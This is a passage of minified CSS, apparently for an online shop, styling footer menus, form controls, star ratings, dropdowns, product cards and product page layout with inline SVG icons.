.icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.product-features{position:relative;display:flex;flex-wrap:wrap;max-width:490px}@media (max-width:1023px){.product-features{margin:auto}}@media (max-width:767px){.product-features{display:block}}.product-features__item{width:calc(50% - 6px);position:relative;border:2px solid #fe7968;padding:16px;margin-bottom:16px}@media (max-width:767px){.product-features__item{width:auto}}@media (min-width:768px){.product-features__item:nth-child(2n){margin-left:12px}}@media (min-width:768px){.product-features__item:nth-last-child(-n+2){margin-bottom:0}}.product-features__title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;line-height:1.2;color:#fe7968}.product-features__title-top{text-transform:uppercase}.product-features__desc{color:#999;margin-bottom:8px}.product-features__img{position:absolute;right:8px;top:50%;transform:translateY(-50%);width:80px;height:80px;border-radius:50%;z-index:-1}.product-features__img--bg{top:auto;bottom:-2px;right:-2px;width:auto;max-width:50%;height:calc(100% + 4px);transform:none;border-radius:0;object-fit:scale-down;object-position:right bottom;font-family:"object-fit: scale-down; object-position: right bottom;"}.message-card{max-width:408px;margin:auto}.message-card__pic{height:342px}.message-card__pic img{object-fit:cover;font-family:"object-fit: scale-down; object-position: center center;"}.message-card__box{position:relative;width:230px;margin:-60px auto auto;border-bottom:2px solid #fe7968;line-height:1.2;padding:12px 16px 24px;background:#fff;box-shadow:0 0 5px 1px hsla(0,0%,60%,.1)}.message-card__title{text-align:center;font-size:1.25rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:12px}.message-card__desc{text-align:center;color:#999}.nameplate{padding:16px 84px;background:#fe7968;color:#fff;font-size:.9375rem;max-width:655px;margin-left:auto;margin-right:auto}@media (max-width:767px){.nameplate{padding-left:24px;padding-right:24px}}.ruble-circle{display:inline-block;width:1em;height:1em;line-height:.8em;font-size:1em;vertical-align:middle;border-radius:50%;background:#f8ff24;color:#64c7c3;text-align:center;margin-top:-.3em;font-family:Futura,Arial,sans-serif}.ruble-circle__rub{font-size:.6em}.info-card{display:block;position:relative;width:240px;padding:16px 36px 28px;text-align:center;color:#000;border:none;line-height:1.2;background:#fff;margin:auto}.info-card:hover{color:#000}.info-card__num{position:absolute;left:0;top:0;color:#fff;background:#64c7c3;font-size:2.125rem;font-family:FuturaCond,Arial,sans-serif;min-width:35px;line-height:1.6;padding-left:2px;padding-right:2px}.info-card__pic{height:156px;margin-bottom:16px}.info-card__brand,.info-card__title{font-size:1.375rem;line-height:1.1}.info-card__title{font-weight:500;font-family:FuturaCond,Arial,sans-serif}.info-card__desc{font-size:1.125rem;color:#666;margin-bottom:8px}.info-card__price,.info-card__value{font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}.info-card__price{margin-bottom:16px}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page__breadcrumbs{padding:12px 0}.product-page__scroll-to-top{text-align:center;margin-top:80px;margin-bottom:36px}.product-page__scroll-to-top-button{margin-bottom:0}.product-page__block-title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;line-height:1.2;margin-bottom:8px}.product-page-main__container{display:flex}@media (max-width:1023px){.product-page-main__container{display:block}}.product-page-main__column{width:calc(50% - 8px)}@media (max-width:1023px){.product-page-main__column{width:auto}}.product-page-main__visual{position:relative;margin-right:16px}@media (max-width:1023px){.product-page-main__visual{margin-right:0;margin-bottom:32px}}.product-page-main__order{display:none;padding-bottom:36px}@media (min-width:768px){.product-page-main__order.is-block-visible{display:block}}@media (min-width:768px){.product-page-main__info-wrapper.is-block-hidden{display:none}}.product-page-main__section{padding:24px 16px;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-main__section{padding-left:0;padding-right:0}}.product-page-main__section--no-padding-top{padding-top:0}.product-page-main__section:last-child{border-bottom:none}.product-page-main__title{font-size:1.375rem;line-height:1.2}@media (max-width:767px){.product-page-main__title{text-align:center}}.product-page-main__subtitle{font-size:1.375rem;line-height:1.2;color:#666;margin-bottom:8px}@media (max-width:767px){.product-page-main__subtitle{text-align:center}}.product-page-main__rating{margin-bottom:8px}.product-page-main__description{color:#666;margin-bottom:16px}@media (max-width:767px){.product-page-main__description{text-align:center}}.product-page-main__switch{margin-bottom:24px}@media (max-width:767px){.product-page-main__switch-radio-wrapper{justify-content:center}}.product-page-main__price-wrapper{display:flex;align-items:center;margin-bottom:0}@media (max-width:767px){.product-page-main__price-wrapper{justify-content:center}}.product-page-main__price-old{margin-right:16px}.product-page-main__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-page-main__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-page-main__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-page-main__price-current{font-size:1.75rem;font-weight:700}.product-page-main__amount-price{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}@media (max-width:767px){.product-page-main__amount-price{display:block}}.product-page-main__spinner{margin-right:16px;height:32px;padding-bottom:0}@media (max-width:767px){.product-page-main__spinner{margin-right:0;margin-bottom:16px;justify-content:center}}.product-page-main__buttons{display:flex}@media (max-width:479px){.product-page-main__buttons{display:block;text-align:center}}@media (max-width:767px){.product-page-main__buttons.is-block-hidden{display:none}}.product-page-main__buttons-mobile{display:none;width:100%;margin-top:24px}@media (max-width:767px){.product-page-main__buttons-mobile.is-block-visible{display:flex!important;flex-wrap:nowrap}}.product-page-main__success-message{display:inline-flex;align-items:center;color:#64c7c3;fill:currentColor;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-size:1.0625rem}.product-page-main__success-message .icon{margin-right:8px;width:16px;height:13px}.product-page-main__mobile-submit{margin-left:24px;appearance:none;-webkit-appearance:none}@media (max-width:767px){.product-page-main__btn{font-size:.9375rem}}@media (max-width:479px){.product-page-main__btn{width:100%;max-width:290px}}.product-page-main__to-favorites{line-height:1;text-align:left;display:inline-flex;align-items:center;padding-left:10px}@media (max-width:479px){.product-page-main__to-favorites{justify-content:center}}.product-page-main__to-favorites-icon.icon{margin-top:0;margin-right:10px}.product-page-main__to-favorites-text{display:inline-block}@media (max-width:479px){.product-page-main__to-favorites-br{display:none}}.product-page-main__to-cart{margin-left:16px}@media (max-width:479px){.product-page-main__to-cart{margin-left:0;margin-top:12px}}.product-page-main__delivery{margin-bottom:24px}@media (max-width:767px){.product-page-main__delivery{text-align:center}}.product-page-main__delivery-link{color:#000;border-color:#000;font-weight:500}.product-page-main__features{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:24px}@media (max-width:767px){.product-page-main__features{justify-content:center;align-items:stretch}}.product-page-main__features-item{display:flex;align-items:center;width:194px;padding-right:16px;margin-top:4px;margin-bottom:8px}@media (max-width:767px){.product-page-main__features-item{width:calc(50% - 8px);flex-direction:column;padding-right:0;margin-right:16px}}@media (max-width:767px){.product-page-main__features-item:nth-child(2n){margin-right:0}}.product-page-main__features-icon{margin-right:8px}@media (max-width:767px){.product-page-main__features-icon{margin:auto}}.product-page-main__features 